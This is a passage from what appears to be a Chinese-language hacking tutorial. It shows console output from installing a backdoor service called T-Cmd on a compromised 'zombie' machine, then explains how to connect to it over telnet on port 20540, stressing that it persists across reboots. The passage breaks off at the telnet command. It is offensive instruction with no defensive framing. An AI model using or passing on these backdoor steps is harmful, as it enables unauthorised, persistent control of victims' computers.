 Starting Service .... Pending ... Success !
Now Disconnecting ... Success !
C:\Documents and Settings\Administrator\桌面\T-Cmd\bin>
图 3
在图 3 中可以清楚的看到，我们已经很顺利的安装成功了，那
现在我们就可以远程连接我们的后门程序了。
三、连接后门 传送文件
连接很简单，我们只要 Telnet 肉鸡的 20540 端口就可以了，而
且你也不用担心重启后后门失效，重启后，程序仍然自动运行，并
监听端口 20540/tcp。连接命令是 “Telnet 10.200.xx.xx 20540”，